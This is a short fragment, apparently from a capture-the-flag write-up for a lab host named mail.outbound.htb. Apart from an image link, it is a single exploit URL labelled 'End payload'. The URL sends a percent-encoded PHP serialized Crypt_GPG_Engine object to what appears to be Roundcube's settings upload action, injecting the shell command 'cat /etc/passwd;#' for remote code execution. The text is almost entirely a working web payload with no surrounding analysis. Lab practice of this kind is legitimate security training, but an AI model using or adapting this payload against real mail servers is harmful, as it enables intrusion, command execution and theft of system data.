 ### End payload: http://mail.outbound.htb//?_from=edit-%21%C9%22%C9%3B%C9i%C9%3A%C90%C9%3B%C9O%C9%3A%C91%C96%C9%3A%C9%22%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%22%C9%3A%C91%C9%3A%C9%7B%C9S%C9%3A%C92%C96%C9%3A%C9%22%C9%5C%C90%C90%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%5C%C90%C90%C9_%C9g%C9p%C9g%C9c%C9o%C9n%C9f%C9%22%C9%3B%C9S%C9%3A%C91%C97%C9%3A%C9%22%C9c%C9a%C9t%C9+%C9%2F%C9e%C9t%C9c%C9%2F%C9p%C9a%C9s%C9s%C9w%C9d%C9%3B%C9%23%C9%22%C9%3B%C9%7D%C9i%C9%3A%C90%C9%3B%C9b%C9%3A%C90%C9%3B%C9%7D%C9%22%C9%3B%C9%7D%C9%7D%C9&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload